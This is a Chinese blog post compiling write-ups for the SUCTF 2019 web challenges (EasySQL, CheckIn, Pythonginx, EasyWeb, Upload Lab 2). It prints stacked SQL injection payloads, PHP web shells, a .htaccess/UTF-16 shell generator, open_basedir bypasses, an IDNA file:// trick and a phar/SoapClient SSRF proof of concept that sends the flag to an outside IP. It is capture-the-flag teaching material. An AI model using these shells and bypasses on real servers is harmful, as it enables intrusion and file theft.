到处抄来的SUCTF2019 web wp

0x01 EasySQL

这是一个考察堆叠注入的题目,但是这道题因为作者的过滤不够完全所以存在非预期解

非预期解

直接构造 *,1 这样构造,最后拼接的查询语句就变成了 select *,1||flag from Flag,可以直接得到当前表中的全部内容,就能够直接获得flag

正常解题





堆叠注入,先构造 1;show tables;#可以得到当前的表信息

并且根据回显,我们可以大致判断查询语句为: ... POST['query']||flag ...



直接构造 1;select * from Flag;# 出现Nonono, 可以知道存在过滤,过滤了flag



这时候,通过堆叠注入,设置 sql_mode 的值为 PIPES_AS_CONCAT,从而将 || 视为字符串的连接操作符而非或运算符,所以构造出来的payload为:1;set sql_mode=PIPES_AS_CONCAT;select 1



得到flag

0x02 CheckIn

上传文件的时候发现,上传扩展名为aaa的文件,回显<? in contents!,说明文件的内容不能包含<?,可以知道上传的时候是黑名单过滤,直接把文件的尾缀改为jpg,回显exif_imagetype:not image!



猜测后端应该调用了php的exif_imagetype()函数,这个很好绕过,添加图片文件头就可以了,我这里添加的是GIF89a,上传成功一个文件之后,在回显中,发现上传目录中存在index.php文件



这里就可以知道需要用到.user.ini文件了,先上传一个.user.ini文件,上传文件内容为

GIF89a

auto_prepend_file="test.png"

通过auto_prepend_file指定需要包含的文件,这里我包含了一个test.png

接着在上传需要包含进去的test.png文件,文件内容为:

GIF89a

<script language="php">eval($_POST['five'])</script>



这时候,其实就把test.png文件里面的一句话包含进了上传文件目录里的index.php文件中,可以直接在index.php中执行一句话,蚁剑连上,可以在文件中找到flag,读取就好

贴一篇优秀的文章

0x03 Pythonginx

进入页面后给了源码:

@app.route('/getUrl', methods=['GET', 'POST'])

def getUrl():

url = request.args.get("url")

host = parse.urlparse(url).hostname

if host == 'suctf.cc':

return "我扌 your problem? 111"

parts = list(urlsplit(url))

host = parts[1]

if host == 'suctf.cc':

return "我扌 your problem? 222 " + host

newhost = []

for h in host.split('.'):

newhost.append(h.encode('idna').decode('utf-8'))

parts[1] = '.'.join(newhost)

\#去掉 url 中的空格

finalUrl = urlunsplit(parts).split(' ')[0]

host = parse.urlparse(finalUrl).hostname

if host == 'suctf.cc':

return urllib.request.urlopen(finalUrl).read()

else:

return "我扌 your problem? 333"

<!-- Dont worry about the suctf.cc. Go on! -->

<!-- Do you know the nginx? -->

这题的出题思路来自于今年BlackHat的一个议题,相关PPT如下:

其中关于Python的内容如下:

大佬写的一个脚本,用来寻找可用字符:

\# coding:utf-8

for i in range(128,65537):

tmp=chr(i)

try:

res = tmp.encode('idna').decode('utf-8')

if("-") in res:

continue

print("U:{} A:{} ascii:{} ".format(tmp, res, i))

except:

pass

下面就是寻找利用方式了,根据题目中的提示:

前面的url部分应该是suctf.cc



还提到了Nginx,Nginx的配置文件目录为:/usr/local/nginx/conf/nginx.conf

跑上述脚本的的时候,其中有一个可利用字符:

由此可以想到构造:file://suctf.c℆sr/local/nginx/conf/nginx.conf(另一种绕过方式是利用ℂ来代替c及进行绕过),这样可以读到flag的位置:

最后构造payload:file://suctf.c℆sr/fffffflag

0x04 EasyWeb

题目页面给了源码

<?php

function get_the_flag(){

// webadmin will remove your upload file every 20 min!!!!

$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);

if(!file_exists($userdir)){

mkdir($userdir);

}

if(!empty($_FILES["file"])){

$tmp_name = $_FILES["file"]["tmp_name"];

$name = $_FILES["file"]["name"];

$extension = substr($name, strrpos($name,".")+1);

if(preg_match("/ph/i",$extension)) die("^_^");

if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");

if(!exif_imagetype($tmp_name)) die("^_^");

$path= $userdir."/".$name;

@move_uploaded_file($tmp_name, $path);

print_r($path);

}

}

$hhh = @$_GET['_'];

if (!$hhh){

highlight_file(__FILE__);

}

if(strlen($hhh)>18){

die('One inch long, one inch strong!');

}

if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )

die('Try something else!');

$character_type = count_chars($hhh, 3);

if(strlen($character_type)>12) die("Almost there!");

eval($hhh);

?>

代码分为两部分,上面是get_the_flag()函数,应该是一个文件上传功能的验证函数,下面是通过 _ 传参进去,如果能通过一系列的检验则可以执行eval()函数。如果这题是考RCE的话,为什么还要给出文件上传的代,再看那些过滤,几乎很难去绕过,于是考虑调用get_the_flag()函数来看看可不可以通过文件上传功能

所以接下来要构造payload绕过正则检测并且调用get_the_flag() ,这里的过滤非常严格,几乎过滤了所有可见字符,可以看下这篇文章 https://www.leavesongs.com/penetration/webshell-without-alphanum.html

就可以知道如何来绕过了,这里可以利用不可见字符的异或来构造,脚本如下

<?php

$payload = '';

for($i=0;$i<strlen($argv[1]);$i++)

{

for($j=0;$j<255;$j++)

{

$k = chr($j)^chr(255);

if($k == $argv[1][$i])

$payload .= '%'.dechex($j);

}

}

echo $payload;

可以得到



所以尝试构造payload:

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo

构造成功,于是构造payload:

${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag

接下来就是通过上传来getshell了,这里确实是需要上传.htaccess文件了,绕过方式可以参考这篇文章:

https://www.cnblogs.com/wfzWebSecuity/p/11207145.html

exif_imagetype() 的绕过方式和上面一样



这里注意到php版本为7.2所以,不能用<script>标签绕过<?的过滤了,可以通过编码进行绕过,如原来使用utf8编码,如果shell中是用utf16编码则可以Bypass

直接利用脚本生成文件:

SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"

def generate_php_file(filename, script):

phpfile = open(filename, 'wb')

phpfile.write(script.encode('utf-16be'))

phpfile.write(SIZE_HEADER)

phpfile.close()

def generate_htacess():

htaccess = open('.htaccess', 'wb')

htaccess.write(SIZE_HEADER)

htaccess.write(b'AddType application/x-httpd-php .lethe\n')

htaccess.write(b'php_value zend.multibyte 1\n')

htaccess.write(b'php_value zend.detect_unicode 1\n')

htaccess.write(b'php_value display_errors 1\n')

htaccess.close()

generate_htacess()

generate_php_file("shell.lethe", "<?php eval($_GET['cmd']); die(); ?>")

然后利用Postman分别构造上传.htaccess和shell.lethe:



得到了文件路径 upload/tmp_f4e7685fe689f675c85caeefaedcf40c/shell.lethe



利用shell.lethe执行命令了,但是还需要绕过open_basedir。

参考:从PHP底层看open_basedir bypass

于是构造payload如下:

?cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(glob('*'));

得到flag位置后,最后读取flag即可,payload:

?cmd=chdir('/tmp');mkdir('lethe');chdir('lethe');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(ini_get('open_basedir'));var_dump(file_get_contents(THis_Is_tHe_F14g));

0x05 Upload Lab 2

题目给了源码,所以就是进行代码审计

class Ad{

......

function __destruct(){

getFlag($this->ip, $this->port);

//使用你自己的服务器监听一个确保可以收到消息的端口来获取flag

}

}

if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){

if(isset($_POST['admin'])){

$ip = $_POST['ip']; //你用来获取flag的服务器ip

$port = $_POST['port']; //你用来获取flag的服务器端口

$clazz = $_POST['clazz'];

$func1 = $_POST['func1'];

$func2 = $_POST['func2'];

$func3 = $_POST['func3'];

$arg1 = $_POST['arg1'];

$arg2 = $_POST['arg2'];

$arg2 = $_POST['arg3'];

$admin = new Ad($ip, $port, $clazz, $func1, $func2, $func3, $arg1, $arg2, $arg3);

$admin->check();

}

}

......

也就是说需要通过SSRF来反序列化触发getFlag函数,所以继续查看代码

#class.php ......

function getMIME(){

$finfo = finfo_open(FILEINFO_MIME_TYPE);

$this->type = finfo_file($finfo, $this->file_name);

finfo_close($finfo);

}

......

参考zsx的文章:https://blog.zsxsoft.com/post/38,查看finfo_file的底层代码

阔以发现finfo_file也调用了,所以finfo_file也是能够触发phar反序列化的,那么就可以利用SoapClient来通过SSRF以POST方式访问到admin.php文件。不过在func.php中又做了限制

<?php

include 'class.php'; if (isset($_POST["submit"]) && isset($_POST["url"])) {

if(preg_match('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i',$_POST['url'])){

die("Go away!");

}else{

$file_path = $_POST['url'];

$file = new File($file_path);

$file->getMIME();

echo "<p>Your file type is '$file' </p>";

}

}

phar协议不能出现在开头,还是zxs那篇文章里写的

也就是说阔以构造绕过一下来调用phar协议,这里的吹一下altman(https://altman.vip/),fuzz到一个可以利用的方法php://filter/resource=phar://

所以接下来就是生成一个phar脚本,上传后通过func触发就好了

<?php

class File{

public $file_name;

public $type;

public $func = "SoapClient";

function __construct(){

$this->file_name = array(null, array('location' => "http://127.0.0.1/admin.php", 'uri' => "c", 'user_agent' => "catcat\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 133\r\n\r\nip=72.19.12.57&port=1234&admin=1&clazz=ArrayIterator&func1=append&func2=append&func3=append&arg1=1&arg2=1&arg3=1\r\n\r\n\r\n"));

}

}

$o = new File();

$phar=new Phar('poc.phar');

$phar->startBuffering();

$phar->setStub("GIF89a< ?php __HALT_COMPILER(); ?>");

$phar->setMetadata($o);

$phar->addFromString("foo.txt","bar");

$phar->stopBuffering();



我自己在运行脚本的时候,出现了错误提示

需要把phar.readonly设置为Off

然后改个后缀上传,我这里改成了jpg,



vps上监听一下端口,到func.php触发就可以了

问题来了~~~,我监听不到,不知道是什么问题,感觉可能是国外的IP,不能访问???

迷惑,有时间再看吧,咕咕咕~~~

没看懂,只能把网上大佬的wp搬过来了~~~

再加上点其他大佬的链接

https://byqiyou.github.io/2019/08/20/SUCTF2019-WEB-WP/

到处抄来的SUCTF2019 web wp的更多相关文章

- ISCC的 Web——WP

比赛已经结束了,自己做出来的题也不是很多,跟大家分享一下 第一题:比较数字大小 打开连接 在里面随意输入一个值,他会提示数字太小了 那么我们输入他允许的最大值试试 他还是提示太小了 我们知道做web‘ ...

- 实验吧—Web——WP之 Forms

我们先打开解题链接: 做Web题的第一步就是查看网页源代码,当然,有些网页他不会让你点击右键,那么可以在地址栏里的地址前面加上:view-source: 当然也可以打开控制台F12 我们可以看到代码里 ...

- 2021CISCN 华南赛区WEB wp

CISCN 华南区域赛 太菜了 我躺平了 easy_seri <?php error_reporting(0); highlight_file(__FILE__); class Test{ pu ...

- 2019西湖论剑web wp

发在正文前 这应该是自己在安全圈摸爬滚打两年多以来第一次正规的ctf比赛.没解出flag,没截图,只提供了一些思路. 遥想往昔,初入大学,带着对PT的向往,一个人穿行在幽暗的图书馆,翻阅啃读一本本安全 ...

- 实验吧—Web——WP之 FALSE

打开链接,点击源码按钮,我们开始分析源码: 在这源码中我们能看出 如果名字等于密码就输出:你的名字不能等于密码 如果名字的哈希值等于密码的哈希值,那么就会输出flag 这就意味着我们要上传两个值,值不 ...

- 实验吧—Web——WP之 Guess Next Session

打开链接,他有给出查看原码的按钮,那么我们打开看看 在这个里面,如果GET的值等于session的就会给出flag 那么我们进行抓包改包 在输入框内随意输入一个值然后抓包 将password的值删去, ...

- 实验吧—Web——WP之 简单的sql注入之2

直接打开解题连接: 既然是SQL注入,那么我们就要构造注入语句了,这个就要有耐心一个一个去尝试了 输入语句 1'and 1=1 # 和 1'and/**/1=1/**/#后 对比一下,发现是过滤掉了空 ...

- 实验吧—Web——WP之 上传绕过

我们先上传一个png文件,发现他说必须上传后缀名为PHP的文件才可以,那么,我们尝试一下,PHP文件 但是他又说不被允许的文件类型 在上传绕过里最有名的的就是00截断,那么我们就先要抓包 在这里我们需 ...

- 实验吧—Web——WP之 猫抓老鼠

打开解题链接后,发现他是让我们输入key提交查询就能进行下一步 题目中提示了:catch(抓的意思) 那么我们很容易就能想到是BP抓包,抓包后直接放到repeater中改包. 我们先GO一下看看有什么 ...

随机推荐

- MySQL优化时怎么入手?慢查询怎么优化?

1.数据类型优化 2.创建高性能索引 3.架构底层配置方面 4.硬件 慢查询: 1.定位慢查询 首先先打开慢查询日志设置慢查询时间 2.分析慢查询(使用explain工具分析sql语句) 3.优化慢查 ...

- 肤浅的聊聊关联子查询,数据集连接,TiDB代码,关系代数,等等

本章涉及的内容是TiDB的计算层代码,就是我们编译完 TiDB 后在bin目录下生成的 tidb-server 的可执行文件,它是用 go 实现的,里面对 TiPD 和 TiKV实现了Mock,可以单 ...

- MongoDB 如何保证 oplog 顺序?

MongoDB 复制集里,主备节点间通过 oplog 来同步数据,Priamry 上写入数据时,会记录一条oplog,Secondary 从 Primary 节点拉取 oplog并重放,以保证最终存储 ...

- Neo4j数据进行备份、还原

一.neo4j备份方式 neo4j数据库的备份还原分为两种: offline 和 online. Offline backup - dump Dump a database into a single ...

- element---------------el-menu组件_实现路由跳转及当前项的设置

<el-menu router :default-active="$route.path" class="el-menu-vertical-demo" @ ...

- 使用webuploader实现大文件上传

javaweb上传文件 上传文件的jsp中的部分 上传文件同样可以使用form表单向后端发请求,也可以使用 ajax向后端发请求 1.通过form表单向后端发送请求 <form id=" ...

- List集合类

1.1: List.add方法——向集合列表中添加对象 public static void main(String[] args) { List<String> list=new Ar ...

- scala 递归读取文件夹下所有的指定后缀的文件

def getFile(file:File): Array[File] ={ val files = file.listFiles().filter(! _.isDirectory) .filter( ...

- python -- 安装+pip+requests

python3 安装库 sudo python3 -m pip install beautifulsoup4 步骤1:安装pyenv 为了能顺利的将系统的python和下载的python版本呼唤, ...

- daoliu平台:测试线路图

1.进行需求收集及分析 搜索关键字:导流平台 同类产品体验及熟悉 搞清楚,业务流.数据流.用户焦点 2.初步熟悉原型 初步熟悉.遍历原型, 初步进行测试需求分析 3.聆听及和权威的人进行沟通 测试人员 ...